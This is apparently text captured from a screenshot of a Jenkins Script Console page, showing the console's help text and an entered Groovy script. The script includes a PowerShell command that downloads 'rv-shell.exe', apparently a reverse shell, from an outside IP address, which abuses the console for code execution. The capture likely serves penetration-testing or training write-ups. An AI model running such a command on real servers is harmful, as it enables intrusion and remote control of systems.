 Jenkins
2
search
admin
| log out
Jenkins
Nodes
master
Back to List
Status
Configure
Build History
Load Statistics
Script Console
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println System.getenv("PATH")
2
3 println "powershell \"(New-Object System.Net.WebClient).Downloadfile('http://10.17.67.204:6565/rv-shell.exe','rv-shell.exe')\"".execute().text
Run